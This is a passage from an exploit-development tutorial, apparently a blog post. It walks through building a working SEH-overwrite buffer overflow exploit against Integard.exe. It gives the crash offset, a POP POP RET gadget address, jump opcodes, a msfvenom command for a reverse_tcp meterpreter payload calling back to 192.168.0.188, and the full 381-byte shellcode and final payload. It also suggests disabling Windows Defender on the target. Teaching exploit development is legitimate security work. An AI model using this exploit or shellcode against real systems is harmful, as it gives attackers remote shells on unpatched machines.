
However, this path ends here because we don’t have any way to reach to the part of the buffer controlled by us.
Where to now?
Wait! wait! don’t give up yet. Our efforts are not all waste. As Thomas Edison said, “I have not failed 10,000 times, I have found 10,000 ways that do not work.” Let’s try to send a bigger payload and while we are at it, let’s pass the exception to the application and see if our exploit can overwrite the SEH. Let’s update the paylaod variable to following (I chose a random length of 3000):
payload = "A" * 3000
As can be seen below, with the larger payload our exploit was able to overwrite the SEH.

To get back on track, we need to repeat the ‘Where’s the Crack?’’ part with this payload and find out the exact location in the payload that triggered the crash.
Exercise: Repeat the steps in Where’s the crack? part and find out the exact location in the payload that triggered the crash.
Solution:
The exact location is at 2780.
POP, POP, RET
Next, to reach to our payload we will need to overwrite SEH with the address of POP, POP, RET instructions. To find a suitable address run the command !mona SEH in Immunity Debugger command prompt and select a address that does not have memory protections (what protections?). For this exploit, I have selected the following address:
Log data, item 17
 Address=0043852E
 Message=  0x0043852e : pop ebp # pop ebx # ret 0x04 | startnull {PAGE_EXECUTE_READ} [Integard.exe] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v2.0.0.9016 (C:\Program Files (x86)\Integard\Integard.exe)
The updated payload variable is as follows:
payload = "A" * 2780 + "\x2E\x85\x43\x00" + "C" * 300
Here’s the result from Immunity Debugger:

The application proceesses the payload, executes POP POP RET instructiuons and lands us at location where the address of the next-SEH (nSEH) was supposed to be. In this case this location gets over-written by a part of our payload.

However, this presents a new challenge, as now we have only four bytes to work with. How do we get out of this?
Short Jump, Long Jump
Even though four bytes are not sufficient for the shellcode, they are enough to take a short jump back in to our payload. Once we have more space we can take a long jump backwards and reach the shellcode. In practice, this is not as complicated as it sounds.
To take the short jump back, we will need the hex for instructions jmp $-48. This can be obtained via msf-nasm_shell tool. The command and it’s output are shown below:
nasm > jmp $-48
00000000  EBCE              jmp short 0xffffffd0
Let’s add this to the exploit and execute it. Here’s the updated payload variable:
payload = "A" * 2776 + "\x90\x90\xEB\xCE" + "\x2E\x85\x43\x00" + "C" * 300

For long jump backwards, we will repeat the same process. This time we will need hex for instructions jmp $-500. This should provide sufficient buffer to place the shellcode. The command and it’s output are shown below:
nasm > jmp $-500
00000000  E907FEFFFF        jmp 0xfffffe0c
Let’s add this to the exploit and execute it. Here’s the updated payload variable:
payload = "\x90" * 2736 + "\xe9\x07\xFE\xFF\xFF" + "\x90" * 35 + "\x90\x90\xEB\xCE" + "\x2E\x85\x43\x00" + "C" * 300


As can be seen above, the long jump was successfully executed and now we have sufficient buffer to place the shellcode.
Let’s execute some code

We are in the final phase of creating this exploit. To successfully exploit this vulnerability, we will need to add shellcode to the proof-of-concept exploit. This shellcode will download meterpreter, execute it on the target machine and send back a reverse shell. Since the software we are exploiting is 32-bit, I will use the 32-bit verison of the staged meterpreter payload from msfvenom (even though the target operating system is a Windows 10 64-bit machine). This is because the shellcode will be executed in the context of the process. The command to generate the shellcode is given below:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.188 LPORT=4444 -f python -b '\x00,\x25,\x26,\x2F,\x3D,\x3F,\x5C'
This will generate the following 381 bytes shellcode.
buf =  b""
buf += b"\xdb\xc8\xd9\x74\x24\xf4\x5e\x2b\xc9\xb1\x59\xbf\xe0"
buf += b"\xab\x9d\xe4\x83\xc6\x04\x31\x7e\x15\x03\x7e\x15\x02"
buf += b"\x5e\x61\x0c\x4d\xa1\x9a\xcd\x31\x2b\x7f\xfc\x63\x4f"
buf += b"\x0b\xad\xb3\x1b\x59\x5e\x38\x49\x4a\x6f\xc1\x61\xc5"
buf += b"\xc5\x1b\xf5\x5b\xf2\x52\xc9\x30\x3e\xf5\xb5\x4a\x13"
buf += b"\xd5\x84\x84\x66\x14\xc0\x52\x0c\xf9\x9c\x33\x65\x57"
buf += b"\x31\x37\x3b\x6b\x30\x97\x37\xd3\x4a\x92\x88\xa7\xe6"
buf += b"\x9d\xd8\xcc\xaf\xbd\x88\x59\x07\xa6\x29\x8e\x1d\x1f"
buf += b"\x5d\x0c\x57\x91\x61\xe7\x53\x5a\x9c\x21\xaa\x9c\x5e"
buf += b"\x02\xc0\xb0\x60\x5b\xe3\x28\x17\x97\x17\xd4\x20\x6c"
buf += b"\x65\x02\xa4\x72\xcd\xc1\x1e\x56\xef\x06\xf8\x1d\xe3"
buf += b"\xe3\x8e\x79\xe0\xf2\x43\xf2\x1c\x7e\x62\xd4\x94\xc4"
buf += b"\x41\xf0\xfd\x9f\xe8\xa1\x5b\x71\x14\xb1\x04\x2e\xb0"
buf += b"\xba\xa7\x39\xc4\x43\x38\x46\x98\xd3\xf4\x8b\x23\x23"
buf += b"\x93\x9c\x50\x11\x3c\x37\xff\x19\xb5\x91\xf8\x28\xd1"
buf += b"\x21\xd6\x92\xb2\xdf\xd7\xe2\x9b\x1b\x83\xb2\xb3\x8a"
buf += b"\xac\x59\x44\x32\x79\xf7\x4e\xa4\x42\xaf\x4f\x88\x2b"
buf += b"\xad\x4f\xe1\xf7\x38\xa9\x51\x58\x6a\x66\x12\x08\xca"
buf += b"\xd6\xfa\x42\xc5\x09\x1a\x6d\x0c\x22\xb1\x82\xf8\x1a"
buf += b"\x2e\x3a\xa1\xd1\xcf\xc3\x7c\x9c\xd0\x48\x74\x60\x9e"
buf += b"\xb8\xfd\x72\xf7\xde\xfd\x8a\x08\x4b\xfd\xe0\x0c\xdd"
buf += b"\xaa\x9c\x0e\x38\x9c\x02\xf0\x6f\x9f\x45\x0e\xee\xa9"
buf += b"\x3e\x39\x64\x95\x28\x46\x68\x15\xa9\x10\xe2\x15\xc1"
buf += b"\xc4\x56\x46\xf4\x0a\x43\xfb\xa5\x9e\x6c\xad\x1a\x08"
buf += b"\x05\x53\x44\x7e\x8a\xac\xa3\xfc\xcd\x52\x31\x2b\x76"
buf += b"\x3a\xc9\x6b\x86\xba\xa3\x6b\xd6\xd2\x38\x43\xd9\x12"
buf += b"\xc0\x4e\xb2\x3a\x4b\x1f\x70\xdb\x4c\x0a\xd4\x45\x4c"
buf += b"\xb9\xcd\x76\x37\xb2\xf2\x77\xc8\xda\x96\x78\xc8\xe2"
buf += b"\xa8\x45\x1e\xdb\xde\x88\xa2\x58\xd0\xbf\x87\xc9\x7b"
buf += b"\xbf\x94\x0a\xae"
Let’s add this to the exploit and execute it. Here’s the updated payload variable:
payload = "\x90" * 2345 + buf + "\x90" * 10 + "\xe9\x07\xFE\xFF\xFF" + "\x90" * 35 + "\x90\x90\xEB\xCE" + "\x2E\x85\x43\x00" + "C" * 300
and here’s the shell from the target machine (do not forget to setup the Metasploit multi/handler before running the exploit and also to turn off Windows Defender on the target machine):
Here’s the complete exploit code.
Exercise: Try this exploit with msfvenom windows/exec payload. Does it work?
Learn exploit development from scratch
Look at that! You just created a working exploit. If you wish to enhance your exploit development skills, check out these courses:
.png)